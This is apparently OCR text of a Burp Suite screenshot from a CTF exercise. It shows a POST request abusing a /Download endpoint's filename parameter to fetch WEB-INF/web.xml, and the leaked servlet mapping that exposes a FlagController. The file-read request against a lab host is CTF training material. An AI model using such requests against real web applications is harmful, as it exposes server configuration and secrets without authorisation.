 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://0570aaa9-47a5-4fb3-8f52-8a3a35883999.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 0570aaa9-47a5-4fb3-8f52-8a3a35883999.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=D5E1A2F2BE084011FE2C78F93F9A4158
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
filename=help.docx
Response
Raw Headers Hex XML
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
掌控安全EDU